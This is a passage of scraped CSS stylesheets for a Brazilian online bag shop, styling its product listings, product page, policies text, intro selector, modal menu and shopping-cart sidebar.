	text-transform: uppercase;
}
#produtos .list_product {
	margin-top: 35px;
	width: 230px;
	float: left;
}
#produtos .list_product li {
	text-transform: uppercase;
	list-style-type: none;
}
#produtos .list_product li a {
	font-size: 16px;
	text-decoration: none;
	line-height: 24px;
	font-family: "Fira Sans Condensed";	
	font-weight: 600;
	color: #aaacbe;
	letter-spacing: 0.9px;
	position: relative;
	transition: all 0.07s ease-in;
}
#produtos .show_personalizados li a.selected{
	color: #79787a;
}
#produtos .show_personalizados li a.selected span{
	background: #79787a;
}
#produtos .list_product li a span {
	width: 48px;
	height: 1px;
	background: #5e6489;
	position: absolute;
	display: inline-block;
	margin-left: -17px;
	margin-top: -3px;
	display: none;
	transition: all 0.07s ease-in;
}
#produtos .list_product .sublinhas{
	padding-bottom: 10px;
	display: none;
}
#produtos .list_product .sublinhas span{
	display: block;
	line-height: 16px;
}
#produtos .list_product .sublinhas span a{
	color: #5e6489;
	font-weight: 300;
	font-size: 12px;
	text-transform: uppercase;
	letter-spacing: 0.75px;
}
#produtos .show_personalizados .sublinhas span a{
	color: #79787a;	
}
#produtos .list_product .sublinhas span a.selected{
	font-weight: 600;
}
#produtos .list_product a:hover, #produtos .list_product a.selected{
	color: #5e6489;
}
#produtos .list_product a:hover span, #produtos .list_product a.selected span{
	display: block;
}
#produtos .matriz_prudts1 {
	width: calc(100% - 230px);
	float: left;
	margin-top: 41px;
}
.parcela b{
	text-decoration: blink;
	font-weight: 300;
}
span.selo{
    background: url(../imagens/icon_desconto.png) no-repeat;
    background-size: cover;
    width: 55px;
    height: 40px;
    position: absolute;
    top: 2px;
    left: 2px;
    color: #fff;
    text-align: center;
    padding-top: 15px;
    font-weight: bold;
    font-family: "Fira Sans Condensed";
	font-weight: 700;
	font-size: 16px;
	line-height: 12px;
	letter-spacing: -1px;
	transition: all 0.08s ease-in; 
	z-index: 9; 
}
span.selo p {
	color: #fff;
	text-align: center;
	padding-top: 3px;
	font-weight: lighter;
	font-family: "Fira Sans Condensed";
	font-weight: 300;
	font-size: 12px;
	letter-spacing: 0.6px;
}
span.frete{
	background: url(../imagens/icon_frete.png) no-repeat;
    background-size: cover;
    width: 55px;
    height: 55px;
    position: absolute;
    top: 330px;
    left: -37px;
    color: #fff;
    text-align: center;
    padding-top: 22px;
    font-weight: bold;
    font-family: 'Source Sans Pro', sans-serif;
    text-transform: uppercase;
    font-weight: 700;
	font-size: 12px;
	line-height: 12px;
	transition: all 0.08s ease-in;  
	z-index: 9999; 
}
#produtos .matriz_prudts1 li {
	float: left;
	list-style-type: none;
	width: calc(25% - 17px);
	text-align: center;
	font-family: 'Fira Sans Condensed';
	font-weight: 700;
	font-size: 12px;
	line-height: 19px;
	margin-right: 20px;
	margin-bottom: 20px;
	position: relative;
}
#produtos .matriz_prudts1 li:nth-child(4n){
	margin-right: 0;
}
#produtos .matriz_prudts1 li a{
	text-decoration: none;
	height: 330px;
	width: 100%;
	position: relative;
	border: 1px solid #e2e2e2;
	display: table;
	transition: all 0.075s ease-in;	
}
#produtos .matriz_prudts1 li a .mask_img{
	display:flex;
	justify-content:center;
	align-items:center;	
	height: 185px;
	position: relative;
	overflow: hidden;
}
#produtos .matriz_prudts1 li a img{
	display: block;
	max-width: 74%;
	transition: all 0.075s ease-in;
	max-height: 85%;
	position: relative;
}
#produtos .matriz_prudts1 li a .descritivos{
	position: absolute;
	left: 0;
	bottom: 90px;
	width: 100%;
}
#produtos .matriz_prudts1 li a h3 {
	font-size: 12px;
	line-height: 19px;
	letter-spacing: 0.30px;
	color: #5e6489;
	text-align: center;
}
#produtos .matriz_cinza li a h3{
	color: #79787a;
}
#produtos .matriz_prudts1 li a h4{
	font-size: 18px;
	line-height: 18px;
	text-transform: uppercase;
	color: #5e6489;	
	padding-left: 20px;
	padding-right: 20px;
}
#produtos .matriz_cinza li a h4{
	color: #79787a;
}
#produtos .matriz_prudts1 li a .ver_mais{
	width: 40%;
	position: absolute;
	bottom: 0;
	right: 0;
	height: 70px;
	background: rgba(94,100,137,0.6) url(../imagens/car3.png) center center no-repeat;
	transition: all 0.075s ease-in;
	background-size: 28px 26px;
	transition: all 0.075s ease-in;
}
#produtos .matriz_prudts1 li a .preco{
	width: 60%;
	border-top: 1px solid #e2e2e2;
	position: absolute;
	bottom: 0;
	left: 0;
	text-align: center;
	padding-top: 17px;
	padding-bottom: 13px;
	transition: all 0.075s ease-in;
}
#produtos .matriz_prudts1 li a .preco .preco_velho{
	position: absolute;
	top: 13px;
	left: 0;
	display: block;
	text-align: center;
	width: 100%;
}
#produtos .matriz_prudts1 li a .preco span{
	color: #313131;
	font-size: 28px;
	font-family: 'Fira Sans Condensed';
	font-weight: 600;	
	letter-spacing: 1px;
}
#produtos .matriz_prudts1 li a .preco span b{
	font-size: 12px;
	position: relative;
	top: -8px;
}
#produtos .matriz_prudts1 li a .preco p{
	color: #313131;
	font-size: 13px;
	font-family: 'Fira Sans Condensed';
	font-weight: 500;
	margin-top: -5px;	
}
#produtos .matriz_prudts1 li a .preco_velho span{
	position: relative;
	top: 10px;
}
#produtos .matriz_prudts1 li a .preco_velho p{
	position: relative;
	top: 10px;
}
#produtos .matriz_prudts1 li.min a{
	height: 270px;
}
#produtos .matriz_prudts1 li.min a .preco{
	display: none;
}
#produtos .matriz_prudts1 li.min a .ver_mais{
	display: none;
}
#produtos .matriz_prudts1 li.min a .descritivos{
	bottom: 15px;
}
#produtos .matriz_prudts1 li a:hover{
	border: 1px solid #5e6489;
}
#produtos .matriz_cinza li a:hover{
	border: 1px solid #79787a;	
}
#produtos .matriz_prudts1 li a:hover .ver_mais{
	background: #5e6489 url(../imagens/car3.png) 55% center no-repeat;
}
#produtos .matriz_prudts1 li a:hover .preco{
	border-top: 1px solid #5e6489;
}
#produtos.interno .matriz_prudts1 {
	width: 100%;
	margin-top: 17px;
}
#produtos.interno .matriz_prudts1 li {
	float: left;
	list-style-type: none;
	width: calc(20% - 16px);
	text-align: center;
	font-family: 'Fira Sans Condensed';
	font-weight: 700;
	font-size: 12px;
	line-height: 19px;
	margin-right: 20px;
	margin-bottom: 20px;
	position: relative;
}
#produtos.interno .matriz_prudts1 li:nth-child(4n){
	margin-right: 20px;
}
#produtos.interno .matriz_prudts1 li:nth-child(5n){
	margin-right: 0;
}
#produtos.interno h2{
	color: #7d7d7d;
	font-family: "Fira Sans Condensed";	
	display: table;
	width: calc(100% - 25px);
	text-transform: uppercase;
	font-weight: 600;
	font-size: 16px;
	padding-left: 25px;
	padding-top: 13px;
	padding-bottom: 13px;
	letter-spacing: 1px;
	background: #e8e6eb;
	margin-top: 45px;	
}

/*
#######################################################
  #### PRODUTO
#######################################################
*/
#produto_aberto .prod_col_full h2{
	color: #fff;
	font-family: "Fira Sans Condensed";	
	display: table;
	width: calc(100% - 10px);
	text-transform: uppercase;
	font-weight: 300;
	font-size: 13px;
	padding-left: 10px;
	padding-top: 7px;
	padding-bottom: 7px;
	letter-spacing: 0.5px;
	background: #989bad;
	margin-top: 45px;	

}
#produto_aberto .prod_col_full h2 a{
	color: #fff;
}
#produto_aberto .prod_col_full h2 b{
	font-weight: 600;
}
#produto_aberto .prod_col_1{
	width: 500px;
	float: left;
}
#produto_aberto .prod_col_1 h2{
	color: #fff;
	font-family: "Fira Sans Condensed";	
	display: table;
	width: calc(100% - 10px);
	text-transform: uppercase;
	font-weight: 300;
	font-size: 13px;
	padding-left: 10px;
	padding-top: 7px;
	padding-bottom: 7px;
	letter-spacing: 0.5px;
	background: #989bad;
	margin-top: 45px;	

}
#produto_aberto .prod_col_1 h2 b{
	font-weight: 600;
}
#produto_aberto .prod_col_1 .imagem_destaque{
	border: 2px solid #e8e6eb;
	margin-top: 10px;
	display:flex;
	justify-content:center;
	align-items:center;	
	position: relative;
}
#produto_aberto .prod_col_1 .imagem_destaque a{
	display:flex;
	justify-content:center;
	align-items:center;	
	position: relative;
	width: 100%;
	height: 100%;
}
#produto_aberto .prod_col_1 .imagem_destaque img{
	display: block;
	width: 70%;
}
/*#produto_aberto .prod_col_1 .galeria{
	margin-top: 5px;
}*/
#produto_aberto .prod_col_1 .galeria li.pq{
	display:flex;
	justify-content:center;
	align-items:center;	
	width: 116px;
	height: 130px;
	position: relative;
	overflow: hidden;
	float: left;
	border: 2px solid #e8e6eb;
	margin-right: 5px;
	transition: all 0.08s ease-in;
	margin-top: 5px;
}
#produto_aberto .prod_col_1 .galeria li.pq img{
	display: block;
	max-height: 100%;
	transition: all 0.08s ease-in;	
}
#produto_aberto .prod_col_1 .galeria li.pq:hover{
	border: 2px solid #4a4f6c;
}
#produto_aberto .prod_col_1 .galeria li.pq:hover img{
	opacity: 0.6;
}
#produto_aberto .prod_col_2 .meio_info{
	width: 45%;
	display: inline-block;
}
#produto_aberto .prod_col_2{
	width: 365px;
	float: left;
	margin-left: 25px;
}
#produto_aberto .prod_col_2 h2{
	color: #545976;
	font-family: "Fira Sans Condensed";	
	text-transform: uppercase;
	font-weight: 600;
	font-size: 26px;
	letter-spacing: 1px;
	margin-top: 25px;
	padding-bottom: 10px;	
}
#produto_aberto .prod_col_2 h3{
	color: #545976;
	font-family: "Fira Sans Condensed";	
	text-transform: uppercase;
	font-weight: 600;
	font-size: 18px;
	letter-spacing: 1px;
	margin-top: 15px;
	padding-bottom: 2px;	
}
#produto_aberto .prod_col_2 p{
	color: #545976;
	font-family: "Fira Sans Condensed";	
	font-weight: 300;
	font-size: 14px;
	letter-spacing: 1px;	
	line-height: 20px;
}
#produto_aberto .prod_col_3{
	width: 290px;
	float: right;
	margin-top: 28px;
	min-height: 10px;
}
#produto_aberto .prod_col_3 h5{
	color: #545976;
	font-family: "Fira Sans Condensed";	
	text-transform: uppercase;
	font-weight: 600;
	font-size: 18px;
	letter-spacing: 1px;
}
#produto_aberto .prod_col_3 .campo_frete {
    width: 100%;
    position: relative;
}
#produto_aberto .prod_col_3 .campo_frete input[type=text] {
    width: 90%;
    height: 38px;
    padding-left: 13px;
    background: #fff;
    font-size: 14px;
    color: #3b3b3b;
    border: 1px solid #e1e1e1;
    margin-top: 8px;
}
#produto_aberto .prod_col_3 .campo_frete input[type=submit] {
    width: 51px;
    height: 40px;
    text-align: center;
    padding: 0;
    outline: 0;
    border-radius: 0 5px 5px 0;
    border: 1px solid transparent;
    font-size: 14px;
    margin: 0;
    background: #242424;
    color: #fff;
    cursor: pointer;
    position: absolute;
    top: 8px;
    right: 0;
}
#produto_aberto .prod_col_3 .campo_frete ul{
	display: table;
}
#produto_aberto .prod_col_3 .campo_frete ul li h6{
	font-size: 15px;
	letter-spacing: 0.8px;
	color: #9b9b9b;
	font-family: "Fira Sans Condensed";
	font-weight: 700;
	text-transform: uppercase;
}
#produto_aberto .prod_col_3 .campo_frete ul li{
	display: block;
	width: 215px;
	float: left;
	clear: none;
	padding-bottom: 12px;
	padding-top: 16px;
}
#produto_aberto .prod_col_3 .campo_frete p.result_frete{
	font-size: 13px;
	color: #9b9b9b;
	font-family: "Fira Sans Condensed";
	font-weight: 300;
	margin-top: -4px;
	line-height: 13px;
	padding-top: 5px;
	letter-spacing: 0;
}
#produto_aberto .prod_col_3 .formas_pag img {
    margin-top: 8px;
}
#produto_aberto .prod_col_3 .formas_pag p {
   font-family: "Fira Sans Condensed";	
   font-weight: 500;
   color: #9b9b9b;
   font-size: 13px;
   line-height: 16px;
   margin-bottom: 31px;
   margin-top: 8px;
}
#produto_aberto .prod_col_3 a{
	width: 52px;
	height: 52px;
	background: #6e7289 url(../imagens/car_white.png) 82% center no-repeat;
	float: left;
	color: #fff;
	font-family: "Fira Sans Condensed";	
	font-weight: 600;
	font-size: 15px;
	line-height: 16px;
	text-transform: uppercase;
	text-align: justify;
	padding-right:76px;
	padding-top: 20px;
	padding-left: 22px;
	border-radius: 0 5px 5px 0;
	margin-left: 0px;
	text-align: right;
	background-size: 36px 34px;
	-moz-background-size: 36px 34px;
	-webkit-background-size: 36px 34px;
	cursor: pointer;
	transition: all 0.12s ease-in;
	text-decoration: none;	
}
#produto_aberto .prod_col_3 a:hover{
	background: #4a4f6c url(../imagens/car_white.png) 84% center no-repeat;	
	background-size: 36px 34px;
	-moz-background-size: 36px 34px;
	-webkit-background-size: 36px 34px;	
}
#produto_aberto .prod_col_3 .preco {
	width: 110px;
	padding-left: 30px;
	background-color: #efefef;
	float: left;
	position: relative;
	height: 58px;
	padding-top: 14px;
}
#produto_aberto .prod_col_3 .preco p.cifrao{
	color: #313131;
	font-family: "Fira Sans Condensed";	
	font-weight: 600;
	font-size: 18px;
	display: inline-block;
	padding-right: 3px;
}
#produto_aberto .prod_col_3 .preco p.reais{
	color: #313131;
	font-family: "Fira Sans Condensed";	
	font-weight: 600;
	font-size: 32px;
	display: inline-block;
	letter-spacing: -1px;
	margin-left: -6px;		
}
#produto_aberto .prod_col_3 .preco p.preco_velho{
	color: #313131;
	font-family: "Fira Sans Condensed";	
	font-weight: 300;
	font-size: 12px;
	position: absolute;
	top: 5px;
	left: 0;
	width: 100%;
	text-align: center;
}
#produto_aberto .prod_col_3 .preco p.centavos{
	color: #313131;
	font-family: "Fira Sans Condensed";	
	font-weight: 600;
	font-size: 16px;
	display: inline-block;	
	letter-spacing: -1px;
	position: relative;
	top: -12px;
}
#produto_aberto .prod_col_3 .preco p.condicao{
	color: #313131;
	font-family: "Fira Sans Condensed";	
	font-weight: 300;
	font-size: 14px;
	position: absolute;
	bottom: 6px;
	left: 0;
	width: 100%;
	text-align: center;
}
#produto_aberto .prod_col_3 .show_personalizados h4{
	color: #545976;
	font-family: "Fira Sans Condensed";	
	text-transform: uppercase;
	font-weight: 600;
	font-size: 15px;
	letter-spacing: 1px;
	padding-bottom: 5px;	
}
#produto_aberto .prod_col_3 .show_personalizados form input[type=text],
#produto_aberto .prod_col_3 .show_personalizados form input[type=email]{
	display: block;
	background: none;
	height: 38px;
	border: 1px solid #e1e1e1;
	width: 100%;
	margin-bottom: 5px;
	color: #8d8d8d;
	font-size: 12px;
	font-weight: 300;
	text-indent: 14px;
}
#produto_aberto .prod_col_3 .show_personalizados form input.medio{
	width: calc(50% - 3px);
	float: left;
}
#produto_aberto .prod_col_3 .show_personalizados form input.medio:nth-child(3),
#produto_aberto .prod_col_3 .show_personalizados form input.medio:nth-child(5){
	position: relative;
	left: 4px;
}
#produto_aberto .prod_col_3 .show_personalizados form ::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  opacity: 1;
  font-size: 12px;
  color: #8d8d8d;
}
#produto_aberto .prod_col_3 .show_personalizados form ::-moz-placeholder { /* Firefox 19+ */
  opacity: 1;
  font-size: 12px;
  color: #8d8d8d;
}
#produto_aberto .prod_col_3 .show_personalizados form :-ms-input-placeholder { /* IE 10+ */
  opacity: 1;
  font-size: 12px;
  color: #8d8d8d;
}
#produto_aberto .prod_col_3 .show_personalizados form :-moz-placeholder { /* Firefox 18- */
  opacity: 1;
  font-size: 12px;
  color: #8d8d8d;
}
#produto_aberto .prod_col_3 .show_personalizados form textarea{
	display: block;
	background: none;
	height: 38px;
	border: 1px solid #e1e1e1;
	width: 100%;
	margin-bottom: 5px;
	color: #8d8d8d;
	font-size: 12px;
	font-weight: 300;
	text-indent: 14px;
	padding-top: 8px;
	height: 75px;
	resize: none;
	font-family: "Fira Sans Condensed";
}
#produto_aberto .prod_col_3 .show_personalizados form input[type=submit]{
	display: block;
	background: #4a4f6c;
	border: none;
	color: #fff;
	font-size: 12px;
	font-weight: 600;
	text-indent: 14px;
	font-family: "Fira Sans Condensed";
	text-transform: uppercase;
	letter-spacing: 0.75px;
	padding: 12px 15px 11px 15px;
	text-indent: 0;
	float: right;
	position: relative;
	right: -2px;
	cursor: pointer;
}

/*
#######################################################
  #### POLÍTICAS
#######################################################
*/
#texto_politicas{
  padding-left: 25px;
  padding-top: 25px;
  max-width: 750px;
  padding-bottom: 50px;
}
#texto_politicas h2{
  font-size: 36px;
  text-transform: uppercase;
    font-family: "Fira Sans Condensed";
    font-weight: 600;
  letter-spacing: 1px; 
}
#texto_politicas h3{
  font-size: 20px;
  text-transform: uppercase;
    font-family: "Fira Sans Condensed";
    font-weight: 600;
    letter-spacing: 2px;
}
#texto_politicas h4{
  font-size: 16px;
  text-transform: uppercase;
    font-family: "Fira Sans Condensed";
    font-weight: 600;
  padding-top: 25px;  
}
#texto_politicas p{
  font-size: 15px;
  line-height: 22px;
    font-family: "Fira Sans Condensed";
    font-weight: 300;
  padding-top: 10px;  
}
/*
#######################################################
	#### INTRO
#######################################################
*/
.selecao_tipo{
	width: 100%;
	height: 100%;
	position: fixed;
	top: 0;
	left: 0;
	z-index: 9999999;
}
.selecao_tipo a.bt_juridica_intro, .selecao_tipo a.bt_fisica_intro{
	display: block;
	width: 50%;
	float: left;
	color: #fff;
	position: absolute;
	height: 100%;
}
.selecao_tipo a.bt_fisica_intro{
	background: rgba(78,98,130,0.97);
}
.selecao_tipo a.bt_juridica_intro{
	background: rgba(92,91,90,0.97);
	right: 0;
}
.selecao_tipo a.bt_fisica_intro .box{
	background: rgba(45,67,91,0.97);
	text-align: right;
	right: 30px;
}
.selecao_tipo a.bt_juridica_intro .box{
	background: rgba(74,79,108,0.97);
	left: 30px;
}
.selecao_tipo a .box{
	position: absolute;
	top: 50%;
	color: #fff;
	margin-top: -100px;
	text-transform: uppercase;
	font-weight: 700;
	font-size: 46px;
	line-height: 42px;
	max-width: 380px;
	padding-right: 40px;
	padding-top: 35px;
	padding-bottom: 30px;
	padding-left: 40px;
    transition: all 0.12s ease-in;
}
.selecao_tipo a.bt_fisica_intro .box b{
	text-align: right;
}
.selecao_tipo a.bt_juridica_intro .box{
	text-align: left;	
}
.selecao_tipo a.bt_juridica_intro .box b{
	text-align: left;
}
.selecao_tipo a .box b{
	font-size: 20px;
	display: block;
	color: #fff;
	font-weight: 300;
	padding-top: 16px;
}
.selecao_tipo a .box span{
	display: block;
	width: 198px;
	height: 198px;
	position: absolute;
	bottom: -99px;
    transition: all 0.06s ease-in;
}
.selecao_tipo a.bt_fisica_intro .box span{
	display: block;
	width: 198px;
	height: 198px;
	background: url(../imagens/icon_fisica.png) center center no-repeat;
	background-size: 198px 198px;
	-moz-background-size: 198px 198px;
	-webkit-background-size: 198px 198px;
	left: -99px;
}
.selecao_tipo a.bt_juridica_intro .box span{
	display: block;
	width: 198px;
	height: 198px;
	background: url(../imagens/icon_juridica.png) center center no-repeat;
	background-size: 198px 198px;
	-moz-background-size: 198px 198px;
	-webkit-background-size: 198px 198px;
	right: -99px;
}
.selecao_tipo a.bt_fisica_intro .box:hover{
	border-right: 20px solid #fff;
}
.selecao_tipo a.bt_fisica_intro .box:hover span{
	width: 204px;
	height: 204px;
	background: url(../imagens/icon_fisica.png) center center no-repeat;
	background-size: 204px 204px;
	-moz-background-size: 204px 204px;
	-webkit-background-size: 204px 204px;
	left: -90px;
}
.selecao_tipo a.bt_juridica_intro .box:hover{
	border-left: 20px solid #fff;
}
.selecao_tipo a.bt_juridica_intro .box:hover span{
	width: 204px;
	height: 204px;
	background: url(../imagens/icon_juridica.png) center center no-repeat;
	background-size: 204px 204px;
	-moz-background-size: 204px 204px;
	-webkit-background-size: 204px 204px;
}
.selecao_tipo a.bt_rastrear{
	display: block;
	width: 235px;
	padding-left: 30px;
	height: 44px;
	padding-top: 19px;
	background: #e23a51 url(../imagens/header_bt_rastrear.png) 91% center no-repeat;
	background-size: 27px 33px;
	-moz-background-size: 27px 33px;
	-webkit-background-size: 27px 33px;
	color: #fff;
	text-transform: uppercase;
	font-weight: 700;
	font-size: 16px;
    transition: all 0.08s ease-in;
	position: absolute;
	top: -30px;
	right: 40px;
	z-index: 99999;
}
.selecao_tipo a.bt_rastrear:hover, .selecao_tipo a.bt_rastrear_selected{
	width: 240px;
	padding-left: 25px;
	height: 37px;
	border-bottom: 6px solid #e23a51;
	background: #435b73 url(../imagens/header_bt_rastrear.png) 92% center no-repeat;
	background-size: 33px 40px;
	-moz-background-size: 33px 40px;
	-webkit-background-size: 33px 40px;
}
/*
#######################################################
  #### MENU MODAL
#######################################################
*/
.menu_modal{
	position: fixed;
	width: 35%;
	right: -35%;
	top: 0;
	z-index: 9999999999999999999999999999;
	background: #4a4f6c;
	display:flex;
	align-items:center;	
	transition: all 0.1s ease-in;
	opacity: 0;
	-webkit-box-shadow: 0px 0px 24px 0px rgba(0,0,0,0.20);
	-moz-box-shadow: 0px 0px 24px 0px rgba(0,0,0,0.20);
	box-shadow: 0px 0px 24px 0px rgba(0,0,0,0.20);		
}
.menu_modal_aberto{
	right: 0;
	opacity: 1;
}
.menu_modal .fundo_menu{
	max-width: 1175px;
	width: 100%;
	position: absolute;
	right: 0;
	top: 20px;
	-webkit-box-shadow: 0px 0px 24px 0px rgba(0,0,0,0.20);
	-moz-box-shadow: 0px 0px 24px 0px rgba(0,0,0,0.20);
	box-shadow: 0px 0px 24px 0px rgba(0,0,0,0.20);	
}
.menu_modal .conteudo_menu{
	padding-left: 60px;
	position: relative;
}
.menu_modal .conteudo_menu *{
	font-family: 'Source Sans Pro', Helvetica, Arial, sans-serif;
}
.menu_modal .conteudo_menu .estilo_1 li{
	padding-bottom: 2px;
	position: relative;
	left: -27px;
}
.menu_modal .conteudo_menu .estilo_1 li span{
	color: #a2c0be;
	font-size: 14px;
	letter-spacing: 0.8px;
	position: relative;
	bottom: 16px;
	padding-right: 12px;
}
.menu_modal .conteudo_menu .estilo_1 li a{
	color: #a2c0be;
	font-size: 38px;
}
.menu_modal .conteudo_menu .estilo_1 li a:hover{
	text-decoration: underline;
}
.menu_modal .conteudo_menu .estilo_2{
	padding-top: 20px;
}
.menu_modal .conteudo_menu .estilo_2 li{
	line-height: 22px;
}
.menu_modal .conteudo_menu .estilo_2 li a{
	color: #a2c0be;
	font-size: 14px;
	text-transform: uppercase;
}
.menu_modal .conteudo_menu .estilo_2 li a:hover{
	text-decoration: underline;
}
.menu_modal .conteudo_menu .estilo_3{
	padding-top: 25px;
}
.menu_modal .conteudo_menu .estilo_3 p{
	color: #a2c0be;
	font-size: 14px;
	text-transform: uppercase;
	line-height: 20px;
}
.menu_modal .conteudo_menu .estilo_3 p b{
	color: #a2c0be;
	font-size: 20px;
	display: block;
}
.menu_modal a.bt_fechar_mobile{
	display: block;
	width: 19px;
	height: 19px;
	text-indent: -300000px;
    background: url(../imagens/bt_fechar_mobile.png) left top no-repeat;
	position: absolute;
	top: 33px;
	left: 33px;
	z-index: 999999999999999999999999999;
	background-size: 19px 19px;
	-moz-background-size: 19px 19px;
	-webkit-background-size: 19px 19px;
	z-index: 99;
}
#produtos .condicoes.condper p:nth-child(1) {
	margin-left: 25%;
}
#produtos .condicoes.condper p:nth-child(3) {
	display: none;
}
.whats_fixo {
	position: fixed;
	right: 0;
	top: 40%;
    cursor: pointer;
}

--- FILE ---
content_type: text/css
request_url: https://lsbolsas.com.br/carrinho/carrinho.css
body_size: 6120
content:
@import url('https://fonts.googleapis.com/css?family=Muli:300,400,600,700,900');
*{
    box-shadow:none;

}
#carrinho_new {
    width: 100%;
    min-height: 100%;
    left: 0;
    top: 0;
    background: rgba(0,0,0, 0.7);
    position: fixed;
    z-index: 11;
    display: none;
    z-index: 99999999999999999999;
}
#carrinho_new *{
    font-family: 'Muli', sans-serif;
}
/*Box lateral*/
.cart_box {
    width: 350px;
    min-height: 100%;
    top: 0;
    z-index: 999999999;
    background-color: #f7f7f7;
    position: fixed;
   -webkit-transform: translateX(100%);
    -moz-transform: translateX(100%);
    float: right; clear: none;
    right: 0;
}
/* TOPO CARRINHO */
.cart_topo{
    background: #555;
    height: 70px;
    padding: 0 20px;
    position: relative;
    display: block;
    cursor: pointer;
}
.cart_topo span.icon_arrow_left {
    background: url(../imagens/boss_cart/cart_arrow_left.png) no-repeat;
    width: 35px;
    height: 36px;
    display: block;
    text-indent: -999999px;
    margin-top: 18px;
    float: left; clear: none;
    cursor: pointer;
}
.cart_topo h3 {
    font-family: 'Muli', sans-serif;
    font-weight: 300;
    font-size: 14px;
    line-height: 60px;
    letter-spacing: 0.5px;
    display: inline-block;
    color: #fff;
    text-transform: uppercase;
    padding-left: 20px;
    padding-top: 5px;
}
/*
Itens do carrinho
*/
ul.car{
}
ul.car li {
    overflow: hidden;
    position: relative;
    background: #fff;
    padding: 12px 10px;
    transition: all .3s ease;
    margin-bottom: 1px;
    min-height: 60px;
}
/*imagem*/
ul.car li .prod_img{
    float: left; clear: none;
    width: 24%;
    text-align: center;
    margin: 0 -1.5%;
    position: relative;
    top: 0;
}
ul.car li .prod_img img {
    max-width: 100%;
    max-height: 120px;
    mix-blend-mode: multiply;
}

/*informações*/
.prod_infos {
    float: right; clear: none;
    clear: none;
    width: 73%;
    overflow: hidden;
    margin-bottom: 10px;
}
.prod_infos h2{
    color: #555555;
    font-size: 14px;
    font-family: 'Muli', sans-serif;
    font-weight: 400;
    padding-top: 5px;
    line-height: 18px
}
.prod_infos span{
    color: #555555;
    font-size: 11px;
    font-family: 'Muli', sans-serif;
    font-weight: 700;
    line-height: 18px;
    text-transform: uppercase;
    padding-top: 6px;
        display: block;
}
/*botão excluir*/
a.prod_excluir{
    width: 25px;
    position: absolute;
    height: 30px;
    right: 5px;
    top: 10px;
    background: url(../imagens/boss_cart/prod_excluir.png) no-repeat;
    text-indent: -9999px;
}
/*quantidades*/
.quantidades {
    float: left; clear: none;
    width: 56px;
    height: 35px;
    /* padding: 0 18px 0 4px; */
    border: 1px solid #bfbfbf;
    border-radius: 3px;
    position: relative;
    margin-right: 20px;
}
.quantidades-input {
    position: relative;
    display: block;
    width: 100%;
    box-sizing: border-box;
    text-align: left;
    font-size: 14px;
    color: #555555;
    border: none;
    padding: 10px 0 7px 15px;
    font-weight: 700;
    background-color: transparent;
    -moz-appearance: textfield;
}
.setas {
    cursor: pointer;
    position: absolute;
    right: 0;
    top: 0;
    height: 100%;
    width: 22px;
}
.seta_mais, .seta_menos {
    display: block;
    height: 50%;
    width: 22px;
}
.seta_mais {
    background: url(../imagens/boss_cart/seta_mais_new.png) center center no-repeat;
    text-indent: -999999px;
}
.seta_menos {
    background: url(../imagens/boss_cart/seta_menos_new.png) center center no-repeat;
    text-indent: -999999px;
}
/*preço*/
.prod_footer {
    width: 73%;
    float: right; clear: none;
    margin-top: -4px;
    clear: none;
}
.prod_preco {
    color: #21cfcd;
    font-size: 22px;
    font-family: 'Muli', sans-serif;
    font-weight: 600;
    line-height: 18px;
    text-transform: uppercase;
    padding: 8px 0 0;
}   

/*carrinho lateral footer*/

.subtotal {
    width: 100%;
    height: 150px;
    position: absolute;
    bottom: 0;
    background: #e7e7e7;
    z-index: 11;
}
.subtotal .box {
    padding: 19px 15px 10px;
    width: auto;
}
.subtotal h5 {
    font-size: 14px;
    color: #555555;
    float: left; clear: none;
    text-align: left;
    margin-top: 27px;
    text-transform: uppercase;
    font-family: 'Muli', sans-serif;
}
/* PREÇO */
.sub_preco {
    float: right; clear: none;
    text-align: right;
    clear: none;
}
.sub_preco h6{
    color: #d45b5b;
    font-size: 24px;
    font-weight: 900;
    font-family: 'Muli', sans-serif;
}
.sub_preco p{
    color: #828282;
    font-size: 12px;
    font-weight: 300;
    font-family: 'Muli', sans-serif;
}
.sub_preco p span{
    color: #828282;
    font-size: 12px;
    font-weight: 700;
}
/* BOTAO */
.subtotal button {
    width: 100%;
        padding-left: 28px;
    padding-right: 28px;
    height: 46px;
    outline: 0;
    border: 2px solid transparent;
    border-radius: 5px;
    font-size: 1.5rem;
    margin: 12px 0 5px;
}
.conteudo .botao_finalizar{
    color: #fff;
    background-color: #4f6282;
    border-color: #4f6282;
    text-transform: uppercase;
    display: table;
    width: 380px;
    height: 50px;
    line-height: 36px;
    outline: 0;
    border: 2px solid transparent;
    border-radius: 5px;
    font-size: 16px;
    color: #fff;
    cursor: pointer;
    position: relative;
    top: 30px;
}
.cart_box .botao_finalizar{
    color: #fff;
    background-color: #4f6282;
    border-color: #4f6282;
    text-transform: uppercase;
    display: table;
    width: 310px;
    height: 50px;
    line-height: 36px;
    position: relative;
    top: 10px;
    cursor: pointer;
}
.subtotal .box .botao_finalizar_1{
    font-size: 16px;
}

/* IDENTIFICAÇÃO */
.caixa{
    background: rgba(0,0,0,0.8);
    position: relative;
}
/*Box lateral*/
#box_passos {
    max-width: 1010px;
    z-index: 999999;
    background-color: #fff;
    margin: 0 auto;
    position: relative;
}
#box_passos header {
    max-width: 1010px;
    height: 66px;
    background: #555555;
}
/*aqui é os passos*/
#box_passos header ul {
    float: left;
    clear: none;
    line-height: 67px;
    margin-left: 90px;
}
#box_passos header ul li {
    float: left; clear: none;
    position: relative;
}
#box_passos header ul li span.p1{
    display: inline-block;
    background: #fff;
    border-radius: 50%;
    text-align: center;
    width: 25px;
    height: 25px;
    line-height: 25px;
    font-weight: 900;
    font-size: 11px;
    font-family: 'Muli', sans-serif;
    margin-left: 20px;
    color:#555555
}

#box_passos header ul li h3{
    display: inline-block;
    color: #fff;
    font-family: 'Muli', sans-serif;
    margin-left: 5px;
    margin-right: 10px;
    font-size: 13px;
}
#box_passos header ul li span.arrow {
    background: url(../imagens/boss_cart/arrow_right_p1.png) center 25px no-repeat;
    width: 15px;
    text-indent: -99999px;
    display: -webkit-inline-box;
    text-align: center;
}
/*QUANDO ATIVA MUDA COR*/
/*#box_passos header ul li.active span.p1{
    background: #4f6282;
    color:#fff;
}
#box_passos header ul li.active h3{
    color:#4f6282;
}*/

/*site blindado*/
.siteblindado {
    width: 120px;
    height: 33px;
    background: #fff;
    border-radius: 5px;
    padding: 0 2px;
    position: absolute;
    top: 15px;
    right: 15px;
}
/* CADASTRO */
.conteudo {
    position: relative;
    padding-bottom: 120px;
    padding-left: 15px;
    padding-right: 15px;
}
.conteudo .fazer_login, .sem_cadastro, .line {
